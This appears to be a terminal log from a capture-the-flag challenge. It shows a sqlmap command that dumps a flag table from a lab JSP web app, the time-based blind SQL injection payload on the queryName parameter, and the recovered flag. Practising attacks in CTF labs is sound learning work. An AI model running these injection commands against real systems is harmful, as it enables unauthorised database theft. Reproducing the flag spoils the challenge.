 (ww㉿kali)-[~/桌面]
─$ sqlmap -u "http://192.168.114.1:34069/jsp/user.do?method=query&queryName=1&queryUserRole=0&pageIndex=1" -D smbms2 -T flag -C flag --batch --dump
{1.8.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Develo
or damage caused by this program
[*] starting @ 00:12:09 /2024-10-13/
[00:12:09] [INFO] resuming back-end DBMS 'mysql'
[00:12:09] [INFO] testing connection to the target URL
[00:12:10] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
you have not declared cookie(s), while server wants to set its own ('JSESSIONID=DF418DD613E...FE4D0BA972'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: queryName (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: method=query&queryName=1' AND (SELECT 7478 FROM (SELECT(SLEEP(5)))wtab) AND 'Skta'='Skta&queryUserRole=0&pageIndex=1
---
[00:12:10] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[00:12:10] [INFO] fetching entries of column(s) 'flag' for table 'flag' in database 'smbms2'
[00:12:10] [INFO] fetching number of column(s) 'flag' entries for table 'flag' in database 'smbms2'
[00:12:10] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[00:12:13] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[00:12:19] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
[00:12:37] [INFO] adjusting time delay to 2 seconds due to good response times
moectf{r34diNg_j@V4-SOURC3-@ND_1NJEcT-5QqL-i5-b3@UTlFulll0}
Database: smbms2
Table: flag
[1 entry]
flag
moectf{r34diNg_j@V4-SOURC3-@ND_1NJEcT-5QqL-i5-b3@UTlFulll0}
[00:20:37] [INFO] table 'smbms2.flag' dumped to CSV file '/home/ww/.local/share/sqlmap/output/192.168.114.1/dump/smbms2/flag.csv'
[00:20:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 544 times
[00:20:37] [INFO] fetched data logged to text files under '/home/ww/.local/share/sqlmap/output/192.168.114.1'
KALI LINUX
"the quieter you become, the more you are able to hear"